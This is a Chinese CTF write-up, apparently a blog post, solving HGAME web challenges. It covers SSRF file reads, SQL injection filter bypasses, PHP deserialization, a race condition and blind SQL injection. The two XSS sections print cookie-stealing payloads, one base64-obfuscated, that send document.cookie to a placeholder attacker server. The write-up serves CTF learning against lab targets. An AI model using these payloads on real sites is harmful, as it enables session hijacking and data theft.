每天摸鱼毕设,都没怎么打ctf了,也没怎么学习。。做一下hgame看看新鲜事物
web
week1
Cosmos 的博客
想到git泄漏,扫一下站

访问http://cosmos.hgame.n3ko.co/.git/config

发现了一个github地址,访问查找提交历史拿到flag
接 头 霸 王
You need to come from https://vidar.club/.
1 | Referer: https://vidar.club/ |
You need to visit it locally.
1 | Referer: https://vidar.club/ |
You need to use Cosmos Brower to visit.
1 | Referer: https://vidar.club/ |
看的Your should use POST method :) ,修改get为post
The flag will be updated after 2077, please wait for it patiently.
1 | Referer: https://vidar.club/ |
Code World
访问直接就是404,在控制台看到这一句
1 | This new site is building....But our stupid developer Cosmos did 302 jump to this page..F**k! |
访问原网页,发现405,修改请求方式,按要求提交参数即可getflag
🐔尼泰玫
抓包修改分数提交即可
week2
Cosmos的博客后台
存在文件读取
login.php
1 |
|
由此可以看到,我们可以通过debug参数读取username和password,并且password存在弱类型比较
登进后台看见一个ssrf,使用file协议读取根目录下的flag
1 | file://localhost/../../../../flag |
Cosmos的留言板-1
简单的sql注入,测试一下,过滤了#、空格、select,使用%23、/**/、双写绕过
1 | ?id=-1'/**/union/**/selselectect/**/database()%23 |
Cosmos的新语言
访问/mycode获得源代码
1 | function encrypt($str){ |
这里有一点要注意一下的,就是10个加密函数是会变的,不是固定的
1 | # -*- coding:utf8 -*- |
Cosmos的聊天室
Xss,闭合的标签会被过滤掉,script会被替换成别的字符,输入的内容会被转换成大写,用html实体编码绕过
1 | <img onerror=alert(1) <img src=x |
构造payload拿管理员token
1 | s=createElement('script');body.appendChild(s);s.src='http://vps_ip:port/?'+document.cookie |
base64编码放入atob函数中
1 | eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwOi8vdnBzX2lwOnBvcnQvPycrZG9jdW1lbnQuY29va2ll')) |
html实体编码放入onerror
1 | <img onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwOi8vdnBzX2lwOnBvcnQvPycrZG9jdW1lbnQuY29va2ll')) <img src=x |

修改token访问getflag
week3
序列之争 - Ordinal Scale
访问/source.zip得到源代码,当rank为1时即可getflag,通过审计代码发现存在格式化字符串漏洞和反序列化
1 | class Game |
在init函数中可以看到playerName和encryptKey做了一个循环,并且sprintf没有任何防护,如果我们playerName输入%s,第二次循环就会输出encryptKey

得到key就可以算出sign
1 |
|
在rank类发现__destruct魔术方法,当反序列化时,$this->rank就会赋值给$_SESSION['rank']
1 | public function __destruct(){ |
在monster类发现了unserialize函数
1 | private $monsterData; |
我们只要根据以下代码构造monster值即可
1 | private function Save(){ |
Payload
1 |
|

二发入魂!
爆破种子,搜索可知通过两个随机数可以出一个种子,参考以下文章
https://www.anquanke.com/post/id/196831
1 | # -*- coding:utf8 -*- |
Cosmos的二手市场
条件竞争,使用burpsuite低线程买入,高线程卖出即可轻轻松松获得一个亿

Cosmos的留言板-2
delete_id处存在时间盲注,sleep有时候能用,有时候又不能用,干脆直接都改成benchmark了,name字段爆破了一下长度,发现104位,我人晕了,爆了前10位发现第一个值就是我们要的,于是name和password就都只爆第一个值了,爆出用户名和密码就可以直接登录拿flag了
1 | # -*- coding:utf8 -*- |
Cosmos的聊天室2.0
存在CSP,限制了内联的js代码,并且限制了只能从同域下加载静态资源⽂件。在实际应⽤中,遇到这种CSP⼀般是找该站是否有⽂件上传点,也可以同源下有没有可以执⾏任意 JS 代码的 evil.js ⽂件
1 | Content-Security-Policy: default-src 'self'; script-src 'self' |
通过抓包发现存在/send?message=,并且此接口不存在CSP,于是构造payload
1 | <scriscriptpt src="/send?message=window.open('http://vps_ip:port/?'%2bdocument.cookie)"></scscriptript> |
修改token访问flag即可